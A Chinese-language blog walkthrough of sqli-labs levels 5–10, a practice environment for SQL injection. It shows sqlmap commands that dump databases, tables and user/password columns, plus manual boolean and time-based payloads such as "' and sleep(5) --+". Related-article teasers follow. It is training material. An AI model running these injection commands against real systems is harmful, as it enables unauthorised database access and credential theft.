sqli-labs5-10(全程sqlmap)

sqlmap注入教程:https://www.cnblogs.com/ichunqiu/p/5805108.html

前五关直接可以用默认的sqlmap语法跑:

python sqlmap.py -u "http://xxxxx/x?id=1" --dbs(或者--current-db)

python sqlmap.py -u "http://xxxxx/x?id=1" -D database_name --tables

python sqlmap.py -u "http://xxxxx/x?id=1" -D database_name -T table_name --columns

python sqlmap.py -u "http://xxxxx/x?id=1" -D database_name -T table_name -C "id,user,password" --dumps

0x00 主要使用的语句

1:用于验证时间延迟型的盲注:?id=1’ and sleep(5) --+

2.用于判断布尔型盲注:?id=1’ and 1=1 --+ , ?id=1‘ and 2=1 --

sqlmap主要使用的语句:

python sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-8/?id=1 --technique B --dbms mysql --dbs --batch -v 0

或者

python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-8/?id=1" --technique B --current-db --batch

其中的—technique是为sqlmap中的注入技术,在sqlmap中其支持5中不同模式的注入

B:Boolean-based-blind (布尔型盲注) E:Error-based (报错型注入) U:Union query-based (联合注入) S:Starked queries (通过sqlmap读取文件系统、操作系统、注册表必须 使用该参数,可多语句查询注入) T:Time-based blind (基于时间延迟注入)

我们可以根据不同的报错提示更改—technique后面的字母

—dbms : 不仅可以指定数据库类型,还可以指定数据库版本 --batch: 用此参数,不需要用户输入,将会使用sqlmap提示的默认值一直运行下去。 -v 0参数只是为了更好的截图.

0x02 sqli-labs less-5、6

手工发现只能用报错注入,5关是单引号闭合,6关是双引号闭合

那么sqlmap语句:python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-5/?id=1" --technique E --dbs --batch



成功爆出数据库

0x03 sqli-labs less-7

这道题手工的话意思是叫我们用sql的写入命令:into outfile

正确回显一串不变的字符串,错误不报错误信息,因此可以用sqlmap跑盲注

语句:python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-7/?id=1" --technique B --current-db --batch

0x04 sqli-labs less-8

错误不回显报错信息,正确只回显一个固定的字符串,同样是一个布尔型盲注

跟第七关的payload一样:python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-8/?id=1" --technique B --current-db --batch

0x05 sqli-labs less-9、10

不管怎么样都不报错,也没有回显区别,不管对错一直显示一个固定的页面;



那么我们只有试着闭合,然后用测试语句“and sleep(5)”试一下,如果没猜出来闭合规则,那么我们直接放在sqlmap里面跑时间盲注;

这里用了闭合规则‘--+,里面跟and sleep(5)发现延时5秒,那么确定是时间盲注了。

sqlmap语句:python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-9/?id=1" --technique T --current-db --batch

第十关就是闭合规则是双引号而已,其他的一样

sqli-labs5-10(全程sqlmap)的更多相关文章

- SQLMap使用总结

支持模式:布尔/时间/报错/联合查询/堆查询 支持数据库:MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM ...

- sqlmap注入基本教程

附上一个别人总结的:https://www.cnblogs.com/ichunqiu/p/5805108.html 一套基础的sqlmap语句: python sqlmap.py -u "h ...

- Web for pentester_writeup之SQL injections篇

Web for pentester_writeup之SQL injections篇 SQL injections(SQL注入) Example 1 测试参数,添加 and '1'='1, 'and ' ...

- 南邮CTF - Writeup

南邮CTF攻防平台Writeup By:Mirror王宇阳 个人QQ欢迎交流:2821319009 技术水平有限~大佬勿喷 ^_^ Web题 签到题: 直接一梭哈-- md5 collision: 题 ...

- sql注入漏洞笔记随笔

sql注入是从1998年出现的,是一个十分常见的漏洞,它是OWASP top10的第一名(注入) 在了解sql注入之前,我们需要先了解web框架 webapp:web网站,这种方式它采用的是B/S架构 ...

- 用事实说话,成熟的ORM性能不是瓶颈,灵活性不是问题:EF5.0、PDF.NET5.0、Dapper原理分析与测试手记

[本文篇幅较长,可以通过目录查看您感兴趣的内容,或者下载格式良好的PDF版本文件查看] 目录 一.ORM的"三国志" 2 1,PDF.NET诞生历程 2 2,Linq2 ...

- 手工检测SQL注入漏洞

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令,具体来说,它是利用现有应用程序将(恶意的)SQL命令注入到后台数据库引擎执 ...

- 工具推荐:ATSCAN,功能强大的Perl脚本扫描器

工具推荐:ATSCAN,功能强大的Perl脚本扫描器 使用perl语言编写的开源的扫描器,功能丰富强大,除了基本的tcp和udp端口扫描之外,还可以搜索wordpress.joomla等网站并进行口令 ...

- Java回顾之ORM框架

这篇文章里,我们主要讨论ORM框架,以及在使用上和JDBC的区别. 概述 ORM框架不是一个新话题,它已经流传了很多年.它的优点在于提供了概念性的.易于理解的数据模型,将数据库中的表和内存中的对象建立 ...

随机推荐

- JVM性能优化系列-(4) 编写高效Java程序

4. 编写高效Java程序 4.1 面向对象 构造器参数太多怎么办? 正常情况下,如果构造器参数过多,可能会考虑重写多个不同参数的构造函数,如下面的例子所示: public class FoodNor ...

- linux 统计文件夹下文件,文件夹,所有个数

统计某文件夹下文件的个数 ls -l |grep "^-"|wc -l 统计某文件夹下目录的个数 ls -l |grep "^d"|wc -l 统计文件夹下文件 ...

- Linux相关知识笔记

Quagga要在linux下编译并配置运行,所有,学习一点linux的基础知识. 安装的Ubuntu,用户名linux,密码1 使能Ubuntu的IP转发功能,需要修改etc/sysctl.conf和 ...

- 如何分析和研究Log文件 ,如何看日志信息

如何分析和研究Log文件 ,如何看日志信息 . Log 在android中的地位非常重要,要是作为一个android程序员不能过分析log这关,算是android没有入门吧 . 下面我们就来说说如何处 ...

- C语言结构体定义位域,从bit0开始,依次到最高bit位

位域是指信息在存储时,并不需要占用一个完整的字节, 而只需占几个或一个二进制位.例如在存放一个开关量时,只有0和1 两种状态, 用一位二进位即可.为了节省存储空间,并使处理简便,C语言又提供了一种数据 ...

- mac item2的快捷键

https://juejin.im/entry/58fac23fb123db4449071c99 听说这个工具可以解决,iterm2的整句翻译的问题.一致找不到免费的破解版本. Myna for Go ...

- K8S ConfigMap使用

k8s系列文章: 什么是K8S configmap是k8s的一个配置管理组件,可以将配置以key-value的形式传递,通常用来保存不需要加密的配置信息,加密信息则需用到Secret,主要用来应对以下 ...

- 基于 webGL 的元素周期表 3D 交互展示

前言 之前在网上看到别人写的有关元素周期表的文章,深深的勾起了一波回忆,记忆里初中时期背的“氢氦锂铍硼,碳氮氧氟氖,钠镁铝硅磷,硫氯氩钾钙”.“养(氧)龟(硅)铝铁盖(钙),哪(钠)家(钾)没(镁)青 ...

- ExecutionContext(执行上下文)综述

>>返回<C# 并发编程> 1. 简介 2. 同步异步对比 3. 上下文的捕获和恢复 4. Flowing ExecutionContext vs Using Synchron ...

- 学习css常用基本层级伪类属性选择器

常见的css选择器包含:常用选择器.基本选择器.层级选择器.伪类选择器.属性选择器,其中常用选择器分为:1.html选择符*{}//给页面上所有的标签设置模式:2.类选择符.hcls{}//给clas ...